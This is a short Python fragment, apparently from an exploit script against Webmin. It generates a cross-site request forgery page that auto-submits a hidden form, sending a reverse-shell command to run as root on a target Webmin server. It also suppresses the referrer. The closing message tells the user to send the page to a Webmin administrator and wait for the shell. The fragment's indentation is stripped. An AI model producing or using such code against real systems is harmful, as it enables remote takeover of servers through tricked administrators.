 def CSRF_Generator():
with open('CSRF_POC.html', 'w') as POC:
POC.write \
('''
<html>
<head>
<meta name="referrer" content="never">
</head>
<body>
<script>history.pushState('', '', '/')</script>
<form action="''' + target +'''" method="POST">
<input type="hidden" name="cmd" value="''' + ReverseShell + '''" />
<input type="hidden" name="mode" value="0" />
<input type="hidden" name="user" value="root" />
<input type="hidden" name="input" value="" />
<input type="hidden" name="undefined" value="" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
''')
POC.close()
print(
"\033[1;36m\nThe CSRF_POC has been generated successfully , send it to a Webmin's Admin and wait for your Reverse Shell ^_^ \n \033[1;m")